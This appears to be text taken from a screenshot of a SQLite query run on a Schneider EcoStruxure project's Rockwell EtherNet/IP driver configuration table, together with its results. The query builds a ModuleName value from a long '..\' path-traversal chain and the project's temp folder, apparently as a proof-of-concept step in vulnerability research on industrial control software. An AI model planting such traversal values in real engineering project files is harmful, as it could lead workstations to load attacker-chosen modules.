 SQL 1
1 SELECT Name , Value from Driver_0_Configuration_0_0 WHERE name != 'ModuleName'
2 UNION
3 SELECT Name, (SELECT "..\..\..\..\..\..\..\..\..\..\.." ||SUBSTR(file, 3) || "\..\" from pragma_database_list) ||
4 Value as Value from Driver_0_Configuration_0_0 WHERE name == 'ModuleName'
Name Value
1 DriverName RockwellEIPDriver1
2 EquipmentInt... RockwellEIPEquipment
3 ID 1
4 InternalName RockwellEIPDriver
5 LANType 2
6 ModuleName ..\..\..\..\..\..\..\..\..\..\..\Users\user\AppData\Local\EcoStruxure\Temp\Schneider\Imagine3.1ServicePack1\012225c0-6a53-4a98-89f2-5dc214
7 MyPort 1024
8 PortAuto 1
9 PortName Ethernet1
10 PortType 1
11 Retry 0
Result: 13 rows returned in 46ms
At line 1:
SELECT Name , Value from Driver_0_Configuration_0_0 WHERE name != 'ModuleName'
UNION
SELECT Name, (SELECT "..\..\..\..\..\..\..\..\..\..\.." ||SUBSTR(file, 3) || "\..\" from pragma_database_list) || Value as Value from
Driver_0_Configuration_0_0 WHERE name == 'ModuleName'